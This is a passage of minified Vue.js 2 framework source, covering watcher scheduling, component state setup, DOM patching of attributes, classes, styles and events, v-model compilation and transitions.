e.id-t.id}),Iu=0;Iu<Mu.length;Iu++)if(e=Mu[Iu],e.before&&e.before(),t=e.id,Cu[t]=null,e.run(),null!=Cu[t]&&(xu[t]=(xu[t]||0)+1,xu[t]>wu)){Ca("You may have an infinite update loop "+(e.user?'in watcher with expression "'+e.expression+'"':"in a component render function."),e.vm);break}var n=Pu.slice(),r=Mu.slice();Bt(),kt(n),Ht(r),Ma&&aa.devtools&&Ma.emit("flush")}function Ht(e){for(var t=e.length;t--;){var n=e[t],r=n.vm;r._watcher===n&&r._isMounted&&!r._isDestroyed&&It(r,"updated")}}function Dt(e){e._inactive=!1,Pu.push(e)}function kt(e){for(var t=0;t<e.length;t++)e[t]._inactive=!0,Gt(e[t],!0)}function Nt(e){var t=e.id;if(null==Cu[t]){if(Cu[t]=!0,Eu){for(var n=Mu.length-1;n>Iu&&Mu[n].id>e.id;)n--;Mu.splice(n+1,0,e)}else Mu.push(e);if(!Gu){if(Gu=!0,!aa.async)return void Ot();ge(Ot)}}}function Lt(e,t,n){Nu.get=function(){return this[t][n]},Nu.set=function(e){this[t][n]=e},Object.defineProperty(e,n,Nu)}function jt(e){e._watchers=[];var t=e.$options;t.props&&Rt(e,t.props),t.methods&&zt(e,t.methods),t.data?$t(e):j(e._data={},!0),t.computed&&Ft(e,t.computed),t.watch&&t.watch!==ga&&Kt(e,t.watch)}function Rt(e,t){var n=e.$options.propsData||{},r=e._props={},o=e.$options._propKeys=[],i=!e.$parent;i||k(!1);for(var a in t)!function(a){o.push(a);var u=re(a,t,n,e),s=Yi(a);(zi(s)||aa.isReservedAttr(s))&&Ca('"'+s+'" is a reserved attribute and cannot be used as component prop.',e),R(r,a,u,function(){i||Au||Ca("Avoid mutating a prop directly since the value will be overwritten whenever the parent component re-renders. Instead, use a data or computed property based on the prop's value. Prop being mutated: \""+a+'"',e)}),a in e||Lt(e,"_props",a)}(a);k(!0)}function $t(e){var t=e.$options.data;t=e._data="function"==typeof t?Vt(t,e):t||{},c(t)||(t={},Ca("data functions should return an object:\nhttps://vuejs.org/v2/guide/components.html#data-Must-Be-a-Function",e));for(var n=Object.keys(t),r=e.$options.props,o=e.$options.methods,i=n.length;i--;){var a=n[i];o&&y(o,a)&&Ca('Method "'+a+'" has already been defined as a data property.',e),r&&y(r,a)?Ca('The data property "'+a+'" is already declared as a prop. Use prop default value instead.',e):x(a)||Lt(e,"_data",a)}j(t,!0)}function Vt(e,t){B();try{return e.call(t,t)}catch(e){return he(e,t,"data()"),{}}finally{O()}}function Ft(e,t){var n=e._computedWatchers=Object.create(null),r=wa();for(var o in t){var i=t[o],a="function"==typeof i?i:i.get;null==a&&Ca('Getter is missing for computed property "'+o+'".',e),r||(n[o]=new ku(e,a||w,w,Lu)),o in e?o in e.$data?Ca('The computed property "'+o+'" is already defined in data.',e):e.$options.props&&o in e.$options.props&&Ca('The computed property "'+o+'" is already defined as a prop.',e):Ut(e,o,i)}}function Ut(e,t,n){var r=!wa();"function"==typeof n?(Nu.get=r?Wt(t):Xt(n),Nu.set=w):(Nu.get=n.get?r&&!1!==n.cache?Wt(t):Xt(n.get):w,Nu.set=n.set||w),Nu.set===w&&(Nu.set=function(){Ca('Computed property "'+t+'" was assigned to but it has no setter.',this)}),Object.defineProperty(e,t,Nu)}function Wt(e){return function(){var t=this._computedWatchers&&this._computedWatchers[e];if(t)return t.dirty&&t.evaluate(),ka.target&&t.depend(),t.value}}function Xt(e){return function(){return e.call(this,this)}}function zt(e,t){var n=e.$options.props;for(var r in t)"function"!=typeof t[r]&&Ca('Method "'+r+'" has type "'+typeof t[r]+'" in the component definition. Did you reference the function correctly?',e),n&&y(n,r)&&Ca('Method "'+r+'" has already been defined as a prop.',e),r in e&&x(r)&&Ca('Method "'+r+'" conflicts with an existing Vue instance method. Avoid defining component methods that start with _ or $.'),e[r]="function"!=typeof t[r]?w:ea(t[r],e)}function Kt(e,t){for(var n in t){var r=t[n];if(Array.isArray(r))for(var o=0;o<r.length;o++)qt(e,n,r[o]);else qt(e,n,r)}}function qt(e,t,n,r){return c(n)&&(r=n,n=n.handler),"string"==typeof n&&(n=e[n]),e.$watch(t,n,r)}function Qt(e,t){var n=e.$options=Object.create(e.constructor.options),r=t._parentVnode;n.parent=t.parent,n._parentVnode=r;var o=r.componentOptions;n.propsData=o.propsData,n._parentListeners=o.listeners,n._renderChildren=o.children,n._componentTag=o.tag,t.render&&(n.render=t.render,n.staticRenderFns=t.staticRenderFns)}function Jt(e){var t=e.options;if(e.super){var n=Jt(e.super);if(n!==e.superOptions){e.superOptions=n;var r=Zt(e);r&&S(e.extendOptions,r),t=e.options=te(n,e.extendOptions),t.name&&(t.components[t.name]=e)}}return t}function Zt(e){var t,n=e.options,r=e.sealedOptions;for(var o in n)n[o]!==r[o]&&(t||(t={}),t[o]=n[o]);return t}function Yt(e){this instanceof Yt||Ca("Vue is a constructor and should be called with the `new` keyword"),this._init(e)}function en(e){e.use=function(e){var t=this._installedPlugins||(this._installedPlugins=[]);if(t.indexOf(e)>-1)return this;var n=_(arguments,1);return n.unshift(this),"function"==typeof e.install?e.install.apply(e,n):"function"==typeof e&&e.apply(null,n),t.push(e),this}}function tn(e){e.mixin=function(e){return this.options=te(this.options,e),this}}function nn(e){e.cid=0;var t=1;e.extend=function(e){e=e||{};var n=this,r=n.cid,o=e._Ctor||(e._Ctor={});if(o[r])return o[r];var i=e.name||n.options.name;i&&Q(i);var a=function(e){this._init(e)};return a.prototype=Object.create(n.prototype),a.prototype.constructor=a,a.cid=t++,a.options=te(n.options,e),a.super=n,a.options.props&&rn(a),a.options.computed&&on(a),a.extend=n.extend,a.mixin=n.mixin,a.use=n.use,oa.forEach(function(e){a[e]=n[e]}),i&&(a.options.components[i]=a),a.superOptions=n.options,a.extendOptions=e,a.sealedOptions=S({},a.options),o[r]=a,a}}function rn(e){var t=e.options.props;for(var n in t)Lt(e.prototype,"_props",n)}function on(e){var t=e.options.computed;for(var n in t)Ut(e.prototype,n,t[n])}function an(e){oa.forEach(function(t){e[t]=function(e,n){return n?("component"===t&&Q(e),"component"===t&&c(n)&&(n.name=n.name||e,n=this.options._base.extend(n)),"directive"===t&&"function"==typeof n&&(n={bind:n,update:n}),this.options[t+"s"][e]=n,n):this.options[t+"s"][e]}})}function un(e){return e&&(e.Ctor.options.name||e.tag)}function sn(e,t){return Array.isArray(e)?e.indexOf(t)>-1:"string"==typeof e?e.split(",").indexOf(t)>-1:!!f(e)&&e.test(t)}function cn(e,t){var n=e.cache,r=e.keys,o=e._vnode;for(var i in n){var a=n[i];if(a){var u=un(a.componentOptions);u&&!t(u)&&fn(n,i,r,o)}}}function fn(e,t,n,r){var o=e[t];!o||r&&o.tag===r.tag||o.componentInstance.$destroy(),e[t]=null,m(n,t)}function ln(e){for(var t=e.data,n=e,o=e;r(o.componentInstance);)(o=o.componentInstance._vnode)&&o.data&&(t=pn(o.data,t));for(;r(n=n.parent);)n&&n.data&&(t=pn(t,n.data));return dn(t.staticClass,t.class)}function pn(e,t){return{staticClass:hn(e.staticClass,t.staticClass),class:r(e.class)?[e.class,t.class]:t.class}}function dn(e,t){return r(e)||r(t)?hn(e,vn(t)):""}function hn(e,t){return e?t?e+" "+t:e:t||""}function vn(e){return Array.isArray(e)?mn(e):u(e)?yn(e):"string"==typeof e?e:""}function mn(e){for(var t,n="",o=0,i=e.length;o<i;o++)r(t=vn(e[o]))&&""!==t&&(n&&(n+=" "),n+=t);return n}function yn(e){var t="";for(var n in e)e[n]&&(t&&(t+=" "),t+=n);return t}function bn(e){return ps(e)?"svg":"math"===e?"math":void 0}function gn(e){if(!fa)return!0;if(hs(e))return!1;if(e=e.toLowerCase(),null!=vs[e])return vs[e];var t=document.createElement(e);return e.indexOf("-")>-1?vs[e]=t.constructor===window.HTMLUnknownElement||t.constructor===window.HTMLElement:vs[e]=/HTMLUnknownElement/.test(t.toString())}function Tn(e){if("string"==typeof e){var t=document.querySelector(e);return t||(Ca("Cannot find element: "+e),document.createElement("div"))}return e}function _n(e,t){var n=document.createElement(e);return"select"!==e?n:(t.data&&t.data.attrs&&void 0!==t.data.attrs.multiple&&n.setAttribute("multiple","multiple"),n)}function Sn(e,t){return document.createElementNS(fs[e],t)}function An(e){return document.createTextNode(e)}function wn(e){return document.createComment(e)}function Mn(e,t,n){e.insertBefore(t,n)}function Pn(e,t){e.removeChild(t)}function Cn(e,t){e.appendChild(t)}function xn(e){return e.parentNode}function Gn(e){return e.nextSibling}function En(e){return e.tagName}function In(e,t){e.textContent=t}function Bn(e,t){e.setAttribute(t,"")}function On(e,t){var n=e.data.ref;if(r(n)){var o=e.context,i=e.componentInstance||e.elm,a=o.$refs;t?Array.isArray(a[n])?m(a[n],i):a[n]===i&&(a[n]=void 0):e.data.refInFor?Array.isArray(a[n])?a[n].indexOf(i)<0&&a[n].push(i):a[n]=[i]:a[n]=i}}function Hn(t,n){return t.key===n.key&&(t.tag===n.tag&&t.isComment===n.isComment&&r(t.data)===r(n.data)&&Dn(t,n)||o(t.isAsyncPlaceholder)&&t.asyncFactory===n.asyncFactory&&e(n.asyncFactory.error))}function Dn(e,t){if("input"!==e.tag)return!0;var n,o=r(n=e.data)&&r(n=n.attrs)&&n.type,i=r(n=t.data)&&r(n=n.attrs)&&n.type;return o===i||ms(o)&&ms(i)}function kn(e,t,n){var o,i,a={};for(o=t;o<=n;++o)i=e[o].key,r(i)&&(a[i]=o);return a}function Nn(e,t){(e.data.directives||t.data.directives)&&Ln(e,t)}function Ln(e,t){var n,r,o,i=e===gs,a=t===gs,u=jn(e.data.directives,e.context),s=jn(t.data.directives,t.context),c=[],f=[];for(n in s)r=u[n],o=s[n],r?(o.oldValue=r.value,o.oldArg=r.arg,$n(o,"update",t,e),o.def&&o.def.componentUpdated&&f.push(o)):($n(o,"bind",t,e),o.def&&o.def.inserted&&c.push(o));if(c.length){var l=function(){for(var n=0;n<c.length;n++)$n(c[n],"inserted",t,e)};i?we(t,"insert",l):l()}if(f.length&&we(t,"postpatch",function(){for(var n=0;n<f.length;n++)$n(f[n],"componentUpdated",t,e)}),!i)for(n in u)s[n]||$n(u[n],"unbind",e,e,a)}function jn(e,t){var n=Object.create(null);if(!e)return n;var r,o;for(r=0;r<e.length;r++)o=e[r],o.modifiers||(o.modifiers=Ss),n[Rn(o)]=o,o.def=ne(t.$options,"directives",o.name,!0);return n}function Rn(e){return e.rawName||e.name+"."+Object.keys(e.modifiers||{}).join(".")}function $n(e,t,n,r,o){var i=e.def&&e.def[t];if(i)try{i(n.elm,e,n,r,o)}catch(r){he(r,n.context,"directive "+e.name+" "+t+" hook")}}function Vn(t,n){var o=n.componentOptions;if(!(r(o)&&!1===o.Ctor.options.inheritAttrs||e(t.data.attrs)&&e(n.data.attrs))){var i,a,u=n.elm,s=t.data.attrs||{},c=n.data.attrs||{};r(c.__ob__)&&(c=n.data.attrs=S({},c));for(i in c)a=c[i],s[i]!==a&&Fn(u,i,a);(ha||ma)&&c.value!==s.value&&Fn(u,"value",c.value);for(i in s)e(c[i])&&(us(i)?u.removeAttributeNS(as,ss(i)):ns(i)||u.removeAttribute(i))}}function Fn(e,t,n){e.tagName.indexOf("-")>-1?Un(e,t,n):is(t)?cs(n)?e.removeAttribute(t):(n="allowfullscreen"===t&&"EMBED"===e.tagName?"true":t,e.setAttribute(t,n)):ns(t)?e.setAttribute(t,os(t,n)):us(t)?cs(n)?e.removeAttributeNS(as,ss(t)):e.setAttributeNS(as,t,n):Un(e,t,n)}function Un(e,t,n){if(cs(n))e.removeAttribute(t);else{if(ha&&!va&&"TEXTAREA"===e.tagName&&"placeholder"===t&&""!==n&&!e.__ieph){var r=function(t){t.stopImmediatePropagation(),e.removeEventListener("input",r)};e.addEventListener("input",r),e.__ieph=!0}e.setAttribute(t,n)}}function Wn(t,n){var o=n.elm,i=n.data,a=t.data;if(!(e(i.staticClass)&&e(i.class)&&(e(a)||e(a.staticClass)&&e(a.class)))){var u=ln(n),s=o._transitionClasses;r(s)&&(u=hn(u,vn(s))),u!==o._prevClass&&(o.setAttribute("class",u),o._prevClass=u)}}function Xn(e){function t(){(a||(a=[])).push(e.slice(h,o).trim()),h=o+1}var n,r,o,i,a,u=!1,s=!1,c=!1,f=!1,l=0,p=0,d=0,h=0;for(o=0;o<e.length;o++)if(r=n,n=e.charCodeAt(o),u)39===n&&92!==r&&(u=!1);else if(s)34===n&&92!==r&&(s=!1);else if(c)96===n&&92!==r&&(c=!1);else if(f)47===n&&92!==r&&(f=!1);else if(124!==n||124===e.charCodeAt(o+1)||124===e.charCodeAt(o-1)||l||p||d){switch(n){case 34:s=!0;break;case 39:u=!0;break;case 96:c=!0;break;case 40:d++;break;case 41:d--;break;case 91:p++;break;case 93:p--;break;case 123:l++;break;case 125:l--}if(47===n){for(var v=o-1,m=void 0;v>=0&&" "===(m=e.charAt(v));v--);m&&Ps.test(m)||(f=!0)}}else void 0===i?(h=o+1,i=e.slice(0,o).trim()):t();if(void 0===i?i=e.slice(0,o).trim():0!==h&&t(),a)for(o=0;o<a.length;o++)i=zn(i,a[o]);return i}function zn(e,t){var n=t.indexOf("(");if(n<0)return'_f("'+t+'")('+e+")";var r=t.slice(0,n),o=t.slice(n+1);return'_f("'+r+'")('+e+(")"!==o?","+o:o)}function Kn(e,t){console.error("[Vue compiler]: "+e)}function qn(e,t){return e?e.map(function(e){return e[t]}).filter(function(e){return e}):[]}function Qn(e,t,n,r,o){(e.props||(e.props=[])).push(ar({name:t,value:n,dynamic:o},r)),e.plain=!1}function Jn(e,t,n,r,o){(o?e.dynamicAttrs||(e.dynamicAttrs=[]):e.attrs||(e.attrs=[])).push(ar({name:t,value:n,dynamic:o},r)),e.plain=!1}function Zn(e,t,n,r){e.attrsMap[t]=n,e.attrsList.push(ar({name:t,value:n},r))}function Yn(e,t,n,r,o,i,a,u){(e.directives||(e.directives=[])).push(ar({name:t,rawName:n,value:r,arg:o,isDynamicArg:i,modifiers:a},u)),e.plain=!1}function er(e,t,n){return n?"_p("+t+',"'+e+'")':e+t}function tr(e,t,n,r,o,i,a,u){r=r||Ui,i&&r.prevent&&r.passive&&i("passive and prevent can't be used together. Passive handler can't prevent default event.",a),r.right?u?t="("+t+")==='click'?'contextmenu':("+t+")":"click"===t&&(t="contextmenu",delete r.right):r.middle&&(u?t="("+t+")==='click'?'mouseup':("+t+")":"click"===t&&(t="mouseup")),r.capture&&(delete r.capture,t=er("!",t,u)),r.once&&(delete r.once,t=er("~",t,u)),r.passive&&(delete r.passive,t=er("&",t,u));var s;r.native?(delete r.native,s=e.nativeEvents||(e.nativeEvents={})):s=e.events||(e.events={});var c=ar({value:n.trim(),dynamic:u},a);r!==Ui&&(c.modifiers=r);var f=s[t];Array.isArray(f)?o?f.unshift(c):f.push(c):s[t]=f?o?[c,f]:[f,c]:c,e.plain=!1}function nr(e,t){return e.rawAttrsMap[":"+t]||e.rawAttrsMap["v-bind:"+t]||e.rawAttrsMap[t]}function rr(e,t,n){var r=or(e,":"+t)||or(e,"v-bind:"+t);if(null!=r)return Xn(r);if(!1!==n){var o=or(e,t);if(null!=o)return JSON.stringify(o)}}function or(e,t,n){var r;if(null!=(r=e.attrsMap[t]))for(var o=e.attrsList,i=0,a=o.length;i<a;i++)if(o[i].name===t){o.splice(i,1);break}return n&&delete e.attrsMap[t],r}function ir(e,t){for(var n=e.attrsList,r=0,o=n.length;r<o;r++){var i=n[r];if(t.test(i.name))return n.splice(r,1),i}}function ar(e,t){return t&&(null!=t.start&&(e.start=t.start),null!=t.end&&(e.end=t.end)),e}function ur(e,t,n){var r=n||{},o=r.number,i=r.trim,a="$$v";i&&(a="(typeof $$v === 'string'? $$v.trim(): $$v)"),o&&(a="_n("+a+")");var u=sr(t,a);e.model={value:"("+t+")",expression:JSON.stringify(t),callback:"function ($$v) {"+u+"}"}}function sr(e,t){var n=cr(e);return null===n.key?e+"="+t:"$set("+n.exp+", "+n.key+", "+t+")"}function cr(e){if(e=e.trim(),Fu=e.length,e.indexOf("[")<0||e.lastIndexOf("]")<Fu-1)return Xu=e.lastIndexOf("."),Xu>-1?{exp:e.slice(0,Xu),key:'"'+e.slice(Xu+1)+'"'}:{exp:e,key:null};for(Uu=e,Xu=zu=Ku=0;!lr();)Wu=fr(),pr(Wu)?hr(Wu):91===Wu&&dr(Wu);return{exp:e.slice(0,zu),key:e.slice(zu+1,Ku)}}function fr(){return Uu.charCodeAt(++Xu)}function lr(){return Xu>=Fu}function pr(e){return 34===e||39===e}function dr(e){var t=1;for(zu=Xu;!lr();)if(e=fr(),pr(e))hr(e);else if(91===e&&t++,93===e&&t--,0===t){Ku=Xu;break}}function hr(e){for(var t=e;!lr()&&(e=fr())!==t;);}function vr(e,t,n){qu=n;var r=t.value,o=t.modifiers,i=e.tag,a=e.attrsMap.type;if("input"===i&&"file"===a&&qu("<"+e.tag+' v-model="'+r+'" type="file">:\nFile inputs are read only. Use a v-on:change listener instead.',e.rawAttrsMap["v-model"]),e.component)return ur(e,r,o),!1;if("select"===i)br(e,r,o);else if("input"===i&&"checkbox"===a)mr(e,r,o);else if("input"===i&&"radio"===a)yr(e,r,o);else if("input"===i||"textarea"===i)gr(e,r,o);else{if(!aa.isReservedTag(i))return ur(e,r,o),!1;qu("<"+e.tag+' v-model="'+r+"\">: v-model is not supported on this element type. If you are working with contenteditable, it's recommended to wrap a library dedicated for that purpose inside a custom component.",e.rawAttrsMap["v-model"])}return!0}function mr(e,t,n){var r=n&&n.number,o=rr(e,"value")||"null",i=rr(e,"true-value")||"true",a=rr(e,"false-value")||"false";Qn(e,"checked","Array.isArray("+t+")?_i("+t+","+o+")>-1"+("true"===i?":("+t+")":":_q("+t+","+i+")")),tr(e,"change","var $$a="+t+",$$el=$event.target,$$c=$$el.checked?("+i+"):("+a+");if(Array.isArray($$a)){var $$v="+(r?"_n("+o+")":o)+",$$i=_i($$a,$$v);if($$el.checked){$$i<0&&("+sr(t,"$$a.concat([$$v])")+")}else{$$i>-1&&("+sr(t,"$$a.slice(0,$$i).concat($$a.slice($$i+1))")+")}}else{"+sr(t,"$$c")+"}",null,!0)}function yr(e,t,n){var r=n&&n.number,o=rr(e,"value")||"null";o=r?"_n("+o+")":o,Qn(e,"checked","_q("+t+","+o+")"),tr(e,"change",sr(t,o),null,!0)}function br(e,t,n){var r=n&&n.number,o='Array.prototype.filter.call($event.target.options,function(o){return o.selected}).map(function(o){var val = "_value" in o ? o._value : o.value;return '+(r?"_n(val)":"val")+"})",i="var $$selectedVal = "+o+";";i=i+" "+sr(t,"$event.target.multiple ? $$selectedVal : $$selectedVal[0]"),tr(e,"change",i,null,!0)}function gr(e,t,n){var r=e.attrsMap.type,o=e.attrsMap["v-bind:value"]||e.attrsMap[":value"],i=e.attrsMap["v-bind:type"]||e.attrsMap[":type"];if(o&&!i){var a=e.attrsMap["v-bind:value"]?"v-bind:value":":value";qu(a+'="'+o+'" conflicts with v-model on the same element because the latter already expands to a value binding internally',e.rawAttrsMap[a])}var u=n||{},s=u.lazy,c=u.number,f=u.trim,l=!s&&"range"!==r,p=s?"change":"range"===r?Cs:"input",d="$event.target.value";f&&(d="$event.target.value.trim()"),c&&(d="_n("+d+")");var h=sr(t,d);l&&(h="if($event.target.composing)return;"+h),Qn(e,"value","("+t+")"),tr(e,p,h,null,!0),(f||c)&&tr(e,"blur","$forceUpdate()")}function Tr(e){if(r(e[Cs])){var t=ha?"change":"input";e[t]=[].concat(e[Cs],e[t]||[]),delete e[Cs]}r(e[xs])&&(e.change=[].concat(e[xs],e.change||[]),delete e[xs])}function _r(e,t,n){var r=Qu;return function o(){null!==t.apply(null,arguments)&&Ar(e,o,n,r)}}function Sr(e,t,n,r){if(Gs){var o=Bu,i=t;t=i._wrapper=function(e){if(e.target===e.currentTarget||e.timeStamp>=o||e.timeStamp<=0||e.target.ownerDocument!==document)return i.apply(this,arguments)}}Qu.addEventListener(e,t,Ta?{capture:n,passive:r}:n)}function Ar(e,t,n,r){(r||Qu).removeEventListener(e,t._wrapper||t,n)}function wr(t,n){if(!e(t.data.on)||!e(n.data.on)){var r=n.data.on||{},o=t.data.on||{};Qu=n.elm,Tr(r),Ae(r,o,Sr,Ar,_r,n.context),Qu=void 0}}function Mr(t,n){if(!e(t.data.domProps)||!e(n.data.domProps)){var o,i,a=n.elm,u=t.data.domProps||{},s=n.data.domProps||{};r(s.__ob__)&&(s=n.data.domProps=S({},s));for(o in u)o in s||(a[o]="");for(o in s){if(i=s[o],"textContent"===o||"innerHTML"===o){if(n.children&&(n.children.length=0),i===u[o])continue;1===a.childNodes.length&&a.removeChild(a.childNodes[0])}if("value"===o&&"PROGRESS"!==a.tagName){a._value=i;var c=e(i)?"":String(i);Pr(a,c)&&(a.value=c)}else if("innerHTML"===o&&ps(a.tagName)&&e(a.innerHTML)){Ju=Ju||document.createElement("div"),Ju.innerHTML="<svg>"+i+"</svg>";for(var f=Ju.firstChild;a.firstChild;)a.removeChild(a.firstChild);for(;f.firstChild;)a.appendChild(f.firstChild)}else if(i!==u[o])try{a[o]=i}catch(e){}}}}function Pr(e,t){return!e.composing&&("OPTION"===e.tagName||Cr(e,t)||xr(e,t))}function Cr(e,t){var n=!0;try{n=document.activeElement!==e}catch(e){}return n&&e.value!==t}function xr(e,t){var n=e.value,o=e._vModifiers;if(r(o)){if(o.number)return h(n)!==h(t);if(o.trim)return n.trim()!==t.trim()}return n!==t}function Gr(e){var t=Er(e.style);return e.staticStyle?S(e.staticStyle,t):t}function Er(e){return Array.isArray(e)?A(e):"string"==typeof e?Bs(e):e}function Ir(e,t){var n,r={};if(t)for(var o=e;o.componentInstance;)(o=o.componentInstance._vnode)&&o.data&&(n=Gr(o.data))&&S(r,n);(n=Gr(e.data))&&S(r,n);for(var i=e;i=i.parent;)i.data&&(n=Gr(i.data))&&S(r,n);return r}function Br(t,n){var o=n.data,i=t.data;if(!(e(o.staticStyle)&&e(o.style)&&e(i.staticStyle)&&e(i.style))){var a,u,s=n.elm,c=i.staticStyle,f=i.normalizedStyle||i.style||{},l=c||f,p=Er(n.data.style)||{};n.data.normalizedStyle=r(p.__ob__)?S({},p):p;var d=Ir(n,!0);for(u in l)e(d[u])&&Ds(s,u,"");for(u in d)(a=d[u])!==l[u]&&Ds(s,u,null==a?"":a)}}function Or(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(js).forEach(function(t){return e.classList.add(t)}):e.classList.add(t);else{var n=" "+(e.getAttribute("class")||"")+" ";n.indexOf(" "+t+" ")<0&&e.setAttribute("class",(n+t).trim())}}function Hr(e,t){if(t&&(t=t.trim()))if(e.classList)t.indexOf(" ")>-1?t.split(js).forEach(function(t){return e.classList.remove(t)}):e.classList.remove(t),e.classList.length||e.removeAttribute("class");else{for(var n=" "+(e.getAttribute("class")||"")+" ",r=" "+t+" ";n.indexOf(r)>=0;)n=n.replace(r," ");n=n.trim(),n?e.setAttribute("class",n):e.removeAttribute("class")}}function Dr(e){if(e){if("object"==typeof e){var t={};return!1!==e.css&&S(t,Rs(e.name||"v")),S(t,e),t}return"string"==typeof e?Rs(e):void 0}}function kr(e){Ks(function(){Ks(e)})}function Nr(e,t){var n=e._transitionClasses||(e._transitionClasses=[]);n.indexOf(t)<0&&(n.push(t),Or(e,t))}function Lr(e,t){e._transitionClasses&&m(e._transitionClasses,t),Hr(e,t)}function jr(e,t,n){var r=Rr(e,t),o=r.type,i=r.timeout,a=r.propCount;if(!o)return n();var u=o===Vs?Ws:zs,s=0,c=function(){e.removeEventListener(u,f),n()},f=function(t){t.target===e&&++s>=a&&c()};setTimeout(function(){s<a&&c()},i+1),e.addEventListener(u,f)}function Rr(e,t){var n,r=window.getComputedStyle(e),o=(r[Us+"Delay"]||"").split(", "),i=(r[Us+"Duration"]||"").split(", "),a=$r(o,i),u=(r[Xs+"Delay"]||"").split(", "),s=(r[Xs+"Duration"]||"").split(", "),c=$r(u,s),f=0,l=0;return t===Vs?a>0&&(n=Vs,f=a,l=i.length):t===Fs?c>0&&(n=Fs,f=c,l=s.length):(f=Math.max(a,c),n=f>0?a>c?Vs:Fs:null,l=n?n===Vs?i.length:s.length:0),{type:n,timeout:f,propCount:l,hasTransform:n===Vs&&qs.test(r[Us+"Property"])}}function $r(e,t){for(;e.length<t.length;)e=e.concat(e);return Math.max.apply(null,t.map(function(t,n){return Vr(t)+Vr(e[n])}))}function Vr(e){return 1e3*Number(e.slice(0,-1).replace(",","."))}function Fr(t,n){var o=t.elm;r(o._leaveCb)&&(o._leaveCb.cancelled=!0,o._leaveCb());var i=Dr(t.data.transition);if(!e(i)&&!r(o._enterCb)&&1===o.nodeType){for(var a=i.css,s=i.type,c=i.enterClass,f=i.enterToClass,l=i.enterActiveClass,p=i.appearClass,d=i.appearToClass,v=i.appearActiveClass,m=i.beforeEnter,y=i.enter,b=i.afterEnter,g=i.enterCancelled,T=i.beforeAppear,_=i.appear,S=i.afterAppear,A=i.appearCancelled,w=i.duration,M=Su,P=Su.$vnode;P&&P.parent;)M=P.context,P=P.parent;var x=!M._isMounted||!t.isRootInsert;if(!x||_||""===_){var G=x&&p?p:c,E=x&&v?v:l,I=x&&d?d:f,B=x?T||m:m,O=x&&"function"==typeof _?_:y,H=x?S||b:b,D=x?A||g:g,k=h(u(w)?w.enter:w);null!=k&&Wr(k,"enter",t);var N=!1!==a&&!va,L=zr(O),j=o._enterCb=C(function(){N&&(Lr(o,I),Lr(o,E)),j.cancelled?(N&&Lr(o,G),D&&D(o)):H&&H(o),o._enterCb=null});t.data.show||we(t,"insert",function(){var e=o.parentNode,n=e&&e._pending&&e._pending[t.key];n&&n.tag===t.tag&&n.elm._leaveCb&&n.elm._leaveCb(),O&&O(o,j)}),B&&B(o),N&&(Nr(o,G),Nr(o,E),kr(function(){Lr(o,G),j.cancelled||(Nr(o,I),L||(Xr(k)?setTimeout(j,k):jr(o,s,j)))})),t.data.show&&(n&&n(),O&&O(o,j)),N||L||j()}}}function Ur(t,n){function o(){A.cancelled||(!t.data.show&&i.parentNode&&((i.parentNode._pending||(i.parentNode._pending={}))[t.key]=t),d&&d(i),T&&(Nr(i,f),Nr(i,p),kr(function(){Lr(i,f),A.cancelled||(Nr(i,l),_||(Xr(S)?setTimeout(A,S):jr(i,c,A)))})),v&&v(i,A),T||_||A())}var i=t.elm;r(i._enterCb)&&(i._enterCb.cancelled=!0,i._enterCb());var a=Dr(t.data.transition);if(e(a)||1!==i.nodeType)return n();if(!r(i._leaveCb)){var s=a.css,c=a.type,f=a.leaveClass,l=a.leaveToClass,p=a.leaveActiveClass,d=a.beforeLeave,v=a.leave,m=a.afterLeave,y=a.leaveCancelled,b=a.delayLeave,g=a.duration,T=!1!==s&&!va,_=zr(v),S=h(u(g)?g.leave:g);r(S)&&Wr(S,"leave",t);var A=i._leaveCb=C(function(){i.parentNode&&i.parentNode._pending&&(i.parentNode._pending[t.key]=null),T&&(Lr(i,l),Lr(i,p)),A.cancelled?(T&&Lr(i,f),y&&y(i)):(n(),m&&m(i)),i._leaveCb=null});b?b(o):o()}}function Wr(e,t,n){"number"!=typeof e?Ca("<transition> explicit "+t+" duration is not a valid number - got "+JSON.stringify(e)+".",n.context):isNaN(e)&&Ca("<transition> explicit "+t+" duration is NaN - the duration expression might be incorrect.",n.context)}function Xr(e){return"number"==typeof e&&!isNaN(e)}function zr(t){if(e(t))return!1;var n=t.fns;return r(n)?zr(Array.isArray(n)?n[0]:n):(t._length||t.length)>1}function Kr(e,t){!0!==t.data.show&&Fr(t)}function qr(e,t,n){Qr(e,t,n),(ha||ma)&&setTimeout(function(){Qr(e,t,n)},0)}function Qr(e,t,n){var r=t.value,o=e.multiple;if(o&&!Array.isArray(r))return void Ca('<select multiple v-model="'+t.expression+'"> expects an Array value for its binding, but got '+Object.prototype.toString.call(r).slice(8,-1),n);for(var i,a,u=0,s=e.options.length;u<s;u++)if(a=e.options[u],o)i=P(r,Zr(a))>-1,a.selected!==i&&(a.selected=i);else if(M(Zr(a),r))return void(e.selectedIndex!==u&&(e.selectedIndex=u));o||(e.selectedIndex=-1)}function Jr(e,t){return t.every(function(t){return!M(t,e)})}function Zr(e){return"_value"in e?e._value:e.value}function Yr(e){e.target.composing=!0}function eo(e){e.target.composing&&(e.target.composing=!1,to(e.target,"input"))}function to(e,t){var n=document.createEvent("HTMLEvents");n.initEvent(t,!0,!0),e.dispatchEvent(n)}function no(e){return!e.componentInstance||e.data&&e.data.transition?e:no(e.componentInstance._vnode)}function ro(e){var t=e&&e.componentOptions;return t&&t.Ctor.options.abstract?ro(bt(t.children)):e}function oo(e){var t={},n=e.$options;for(var r in n.propsData)t[r]=e[r];var o=n._parentListeners;for(var i in o)t[Qi(i)]=o[i];return t}function io(e,t){if(/\d-keep-alive$/.test(t.tag))return e("keep-alive",{props:t.componentOptions.propsData})}function ao(e){for(;e=e.parent;)if(e.data.transition)return!0}function uo(e,t){return t.key===e.key&&t.tag===e.tag}function so(e){e.elm._moveCb&&e.elm._moveCb(),e.elm._enterCb&&e.elm._enterCb()}function co(e){e.data.newPos=e.elm.getBoundingClientRect()}function fo(e){var t=e.data.pos,n=e.data.newPos,r=t.left-n.left,o=t.top-n.top;if(r||o){e.data.moved=!0;var i=e.elm.style;i.transform=i.WebkitTransform="translate("+r+"px,"+o+"px)",i.transitionDuration="0s"}}function lo(e,t){var n=t?Mc(t):Ac;if(n.test(e)){for(var r,o,i,a=[],u=[],s=n.lastIndex=0;r=n.exec(e);){o=r.index,o>s&&(u.push(i=e.slice(s,o)),a.push(JSON.stringify(i)));var c=Xn(r[1].trim());a.push("_s("+c+")"),u.push({"@binding":c}),s=o+r[0].length}return 